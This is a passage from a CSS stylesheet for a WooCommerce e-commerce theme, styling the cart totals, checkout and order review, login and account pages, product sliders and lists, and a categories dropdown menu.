  display: block;
}
.main-container .cart-collaterals {
  margin-top: 20px;
  width: auto;
}
.main-container .cart-collaterals:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart-collaterals h2 {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-transform: uppercase;
}
.main-container .cross-sells {
  width: 100% !important;
}
.main-container .cross-sells .owl-stage {
  margin: auto;
}
.main-container .cart_totals {
  background: #f9f9f9;
  margin-bottom: 50px;
  padding: 40px 30px;
  width: 100%;
}
.main-container .cart_totals .cart-subtotal th,
.main-container .cart_totals .shipping th,
.main-container .cart_totals .order-total th {
  font-size: 1em;
}
.main-container .cart_totals .cart-subtotal .amount,
.main-container .cart_totals .order-total .amount {
  font-size: 1.286em;
}
.main-container .cart_totals h2 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.714em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
}
.main-container .cart_totals table.shop_table {
  background: none;
  border: none;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  border: none;
  border-bottom: 1px solid #ebebeb;
  font-weight: 600;
  padding: 15px 0;
  text-align: left;
  text-transform: uppercase;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  border-bottom: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  color: #fe4f19;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table tr {
  border: none;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  font-weight: 600;
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container .cart_totals table.shop_table .shipping p {
  margin-bottom: 0;
}
.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .order-total th,
.main-container .cart_totals table.shop_table .order-total .amount {
  text-transform: uppercase;
  white-space: nowrap;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  padding: 10px 0 0;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons {
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator {
  color: #222222;
  margin: 0;
}
.main-container .woocommerce-checkout .woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.main-container .woocommerce-checkout #order_comments {
  height: 150px;
  line-height: 1.7;
  overflow: visible;
  padding: 20px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .order-box h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.439em;
  margin: 0 0 20px 0;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.main-container .woocommerce-checkout .col-1,
.main-container .woocommerce-checkout .col-2,
.main-container .woocommerce-checkout .col-3 {
  margin-bottom: 0;
  width: 100%;
}
.main-container .order-box {
  background: #f8f8f8;
  padding: 30px 30px 15px 30px;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
  table-layout: fixed;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  border-bottom: 1px solid #dedede;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: center;
  text-indent: 0;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .amount {
  color: #fe4f19;
  font-weight: 600;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #fe4f19;
  font-weight: 600;
  font-size: 1em;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment #place_order {
  width: 100% !important;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container #order_review #payment #place_order:hover {
  background: #323232;
  color: #fff;
}
.main-container #order_review #payment #place_order.disabled,
.main-container #order_review #payment #place_order:disabled,
.main-container #order_review #payment #place_order[disabled] {
  padding: 0 35px !important;
}
.main-container #order_review #payment #place_order.disabled:hover,
.main-container #order_review #payment #place_order:disabled:hover,
.main-container #order_review #payment #place_order[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 10px;
  width: auto;
}
.main-container .woocommerce-additional-fields {
  margin-bottom: 35px;
}
.main-container .woocommerce-shipping-fields {
  margin-top: 25px;
}
.main-container .woocommerce-shipping-fields h3 {
  margin-bottom: 0;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #ebebeb;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f8f8f8;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
  padding-left: 10px;
}
.main-container .checkout-done .bacs_details {
  padding: 0;
}
.main-container .checkout-done .shop_table {
  border: none;
  max-width: 650px;
  table-layout: fixed;
}
.main-container .checkout-done .shop_table tr:first-child th,
.main-container .checkout-done .shop_table tr:first-child td {
  border-top: 1px solid #ebebeb !important;
}
.main-container .checkout-done .shop_table th {
  font-weight: 700;
}
.main-container .checkout-done .shop_table .product-name a {
  color: #8334CA;
}
.main-container .checkout-done .shop_table thead th,
.main-container .checkout-done .shop_table thead td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table .order_item td {
  border-bottom: none;
}
.main-container .checkout-done .shop_table tfoot th {
  font-weight: 400;
  padding-right: 30px;
  text-align: right;
}
.main-container .checkout-done .shop_table th,
.main-container .checkout-done .shop_table td {
  border: 1px solid #ebebeb;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container .checkout-done .shop_table tr th:last-child,
.main-container .checkout-done .shop_table tr td:last-child {
  border-right: 1px solid #ebebeb;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox {
  margin-left: 20px;
}
.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme {
  margin-right: 3px;
  position: relative;
  top: 1px;
}
.main-container #customer_login {
  display: block;
}
.main-container #customer_login [class*='col-'] {
  max-width: none;
}
.main-container #customer_login h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.main-container #customer_login form.login,
.main-container #customer_login form.register {
  background: #fff;
  border: none;
  margin: 0 0 30px;
  padding: 0;
  width: 100%;
}
.main-container #customer_login form.login .form-fields,
.main-container #customer_login form.register .form-fields {
  border-bottom: none;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 20px 25px;
  width: 100%;
}
.main-container #customer_login form.login .form-fields .form-row,
.main-container #customer_login form.register .form-fields .form-row {
  margin: 0 0 8px;
  padding: 0;
}
.main-container #customer_login form.login .form-action,
.main-container #customer_login form.register .form-action {
  background: #f8f8f8;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-top: none;
  float: left;
  padding: 15px 10px;
  width: 100%;
}
.main-container #customer_login form.login .form-action .lost_password,
.main-container #customer_login form.register .form-action .lost_password {
  float: left;
  line-height: 36px;
  margin: 0;
}
.main-container #customer_login form.login .form-action label,
.main-container #customer_login form.register .form-action label {
  float: right;
  font-weight: normal;
  line-height: 36px;
  margin: 0 20px 0 0;
}
.main-container #customer_login form.login .form-action .button,
.main-container #customer_login form.register .form-action .button {
  float: right;
}
.main-container .recent-orders-title {
  font-size: 18px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .address-box {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .address-box.recent-orders,
.main-container .address-box.my-address {
  border: none;
  padding: 0;
}
.main-container .address-box h2,
.main-container .address-box h2.title {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .address-box table.shop_table {
  font-size: 14px;
}
.main-container .address-box table.shop_table th,
.main-container .address-box table.shop_table td {
  text-align: center;
  vertical-align: middle;
}
.main-container .address-box table.shop_table .order-number {
  border-left: none;
}
.main-container .address-box table.shop_table .button {
  margin: 0;
  padding: 0 30px;
}
.main-container .address-box table.shop_table.order_details th,
.main-container .address-box table.shop_table.order_details .product-name {
  text-align: left;
}
.main-container .address-box table.shop_table.order_details td,
.main-container .address-box table.shop_table.order_details .product-total {
  text-align: right;
}
.main-container .address-box table.shop_table.order_details .product-name {
  border-left: none;
}
.main-container .address-box table.shop_table.order_details tfoot th {
  border-left: none;
  border-top: none;
}
.main-container .address-box .lost_reset_password {
  float: left;
  width: 100%;
}
.main-container .address-box .lost_reset_password .form-row .button {
  float: left;
}
.main-container .addresses {
  line-height: 2;
}
.main-container .addresses .title h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 15px 0;
  width: 100%;
}
.main-container .addresses address {
  background: #fff;
  border: none;
  padding: 6px 12px;
}
.main-container .myaccount_user {
  color: #666;
  margin: 0 0 30px;
  padding: 0;
}
.main-container .myaccount_user a {
  text-decoration: underline;
}
.main-container #yith-wcwl-form .wishlist-title {
  margin-bottom: 20px;
}
.main-container #yith-wcwl-form .wishlist_table {
  border-right: none;
  border-top: none;
  font-size: 1em;
}
.main-container #yith-wcwl-form .wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #8334CA;
}
.main-container #yith-wcwl-form .yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}
.small-body .page-wrapper {
  min-height: 100vh;
  position: relative;
}
.small-body .page-wrapper .footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.page-wrapper {
  background: #ffffff;
}
.page-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
body {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 1.7;
  -webkit-transition: .24s ease-in-out;
  -moz-transition: .24s ease-in-out;
  -ms-transition: .24s ease-in-out;
  -o-transition: .24s ease-in-out;
  transition: .24s ease-in-out;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper {
  margin: 0 auto;
  position: relative;
  width: 100%;
}
.wrapper .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1710px;
  width: 100%;
}
.wrapper .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-layout {
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.wrapper.box-layout:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper.box-body .header-container {
  background: none;
}
.wrapper.box-body .page-wrapper {
  padding-bottom: 70px;
}
.wrapper .wpb_row.full-width .row-container,
.wrapper .wpb_row[data-vc-full-width] .row-container {
  margin-left: -15px;
  margin-right: -15px;
  max-width: none !important;
  width: auto;
}
.wrapper .wpb_row.full-width.vc_row-no-padding .row-container,
.wrapper .wpb_row[data-vc-full-width].vc_row-no-padding .row-container {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}
.wrapper .wpb_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.wrapper .vc_column_container > .vc_column-inner {
  max-width: 100%;
  width: auto;
}
.wpb_row {
  margin-bottom: 25px;
}
.wpb_row.fix-bottom-space {
  margin-bottom: 60px;
}
.wrapper .vc_row.vc_row-o-equal-height {
  align-items: center;
}
.wrapper .vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
  z-index: unset;
}
.align-left > .vc_column-inner > .wpb_wrapper {
  float: left;
}
.align-left > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-left .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.align-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.align-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.align-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.shop-page .main-container {
  padding-top: 0;
}
.shop-banner {
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-banner img {
  width: 100%;
}
.term-description {
  margin-bottom: 35px;
}
.fullwidth .shop-banner {
  display: none;
}
.single-product .product-banner {
  margin-bottom: 40px;
}
.inner-brands {
  margin-bottom: 35px;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.main-container .wpb_single_image a,
.main-container .image-hover-effect {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.main-container .wpb_single_image a img,
.main-container .image-hover-effect img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .wpb_single_image a:hover:before,
.main-container .image-hover-effect:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:hover:after,
.main-container .image-hover-effect:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .wpb_single_image a:before,
.main-container .image-hover-effect:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.main-container .wpb_single_image a:after,
.main-container .image-hover-effect:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.wrapper i.icon {
  display: inline-block;
  height: auto;
  line-height: inherit;
  margin: 0;
  vertical-align: middle;
  width: auto;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 35px;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  font-size: inherit !important;
  line-height: inherit !important;
  position: relative;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
.wrapper .wpb_revslider_element .tp-caption i {
  font-size: 16px;
  line-height: inherit !important;
  margin-left: 5px;
  vertical-align: top;
}
.slider-margin-none .wpb_revslider_element {
  margin-bottom: 0;
}
.roadthemes-slider .item-col {
  flex: 0 1 auto;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.roadthemes-slider.roadthemes-products {
  position: relative;
  z-index: 121;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  position: relative;
}
.roadthemes-slider.roadthemes-products .owl-carousel,
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  position: static;
}
.roadthemes-slider.roadthemes-products .owl-stage-outer {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .woocommerce {
  max-width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products {
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col {
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  width: 300px;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col:last-child {
  margin-bottom: 0;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col {
  padding: 1px;
  width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item:hover {
  position: relative;
  z-index: 9;
}
.roadthemes-slider.roadthemes-products .shop-products .group {
  display: block;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col {
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -o-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
.product-grid-countdown .shop-products .gridview {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown .shop-products .gridview .count-down {
  display: block;
}
.product-grid-countdown.roadthemes-slider .shop-products {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col {
  border: none;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col:last-child {
  border-bottom: none;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .item-col {
  border: 1px solid #ebebeb;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list {
  background: #fff;
}
.product-list .shop-products .group {
  width: 100%;
}
.product-list .shop-products .group .item-col {
  border: none;
  margin-bottom: 30px;
}
.product-list .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list .shop-products .listview {
  display: block;
}
.product-list .shop-products .gridview {
  display: none;
}
.product-list .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  padding: 20px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list .shop-products .list-col4 {
  float: right;
  width: 43%;
}
.product-list .shop-products .product-image {
  display: block;
}
.product-list .shop-products .list-col8 {
  float: left;
  padding: 0 10px 0 0;
  width: 57%;
}
.product-list .shop-products .product-category {
  margin: 0 0 2px 0;
}
.product-list .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list .shop-products .price-box {
  font-size: 18px;
}
.product-list .shop-products .quickviewbtn,
.product-list .shop-products .onsale,
.product-list .shop-products .product-desc {
  display: none;
}
.product-list .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list .shop-products .product-button {
  display: none;
}
.product-list-2 {
  background: #fff;
}
.product-list-2 .shop-products .group {
  padding: 1px;
  width: 100%;
}
.product-list-2 .shop-products .group .item-col {
  border: none;
  margin-bottom: 0;
  padding: 0 !important;
}
.product-list-2 .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list-2 .shop-products .listview {
  display: block;
}
.product-list-2 .shop-products .gridview {
  display: none;
}
.product-list-2 .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list-2 .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  border-top: none;
  padding: 24px 0;
}
.product-list-2 .shop-products .item-col:first-child .product-wrapper {
  border-top: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.product-list-2 .shop-products .item-col:last-child .product-wrapper {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.product-list-2 .shop-products .list-col4 {
  float: left;
  width: 35%;
}
.product-list-2 .shop-products .product-image {
  display: block;
}
.product-list-2 .shop-products .list-col8 {
  float: left;
  padding: 0 5px;
  width: 65%;
}
.product-list-2 .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list-2 .shop-products .price-box {
  font-size: 18px;
}
.product-list-2 .shop-products .product-rating-review,
.product-list-2 .shop-products .product-category,
.product-list-2 .shop-products .quickviewbtn,
.product-list-2 .shop-products .onsale,
.product-list-2 .shop-products .product-desc {
  display: none;
}
.product-list-2 .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list-2 .shop-products .product-button {
  display: none;
}
.categories-menu-wrapper {
  margin-bottom: 35px;
  max-width: 100%;
  position: relative;
}
.categories-menu-wrapper .categories-menu {
  min-height: auto;
  width: 100%;
  z-index: 99;
}
.categories-menu-wrapper .categories-menu.show .catemenu {
  border-color: #ebebeb;
  height: auto;
  overflow: visible;
  padding: 5px 0;
}
.categories-menu-wrapper .categories-menu.show .catemenu-toggler span:after {
  content: '\f3d0';
}
.categories-menu-wrapper .categories-menu .catemenu-toggler {
  background: #222222;
  color: #fff;
  cursor: pointer;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  line-height: 1.35;
  padding: 18px 20px;
  position: relative;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:before {
  content: '\e898';
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 20px;
  line-height: 1;
  margin-right: 15px;
  vertical-align: top;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:after {
  content: '\f3d8';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 1;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .catemenu-toggler:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .catemenu {
  background: #FFFFFF;
  border: 1px solid transparent;
  border-top: none;
  height: 0;
  overflow: hidden;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .catemenu-inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories {
  display: none;
}
.categories-menu-wrapper .categories-menu > ul {
  display: none;
  margin: 0;
}
.categories-menu-wrapper .categories-menu > ul > li {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul {
  background: #FFFFFF;
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li {
  list-style: none;
  padding: 0 15px;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu {
  border: 1px solid #ebebeb;
  left: 100%;
  min-width: 200px;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu {
  top: 10px;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  padding: 12px 15px;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories {
  height: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0;
  display: block;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  background: #f7f7f7;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none !important;
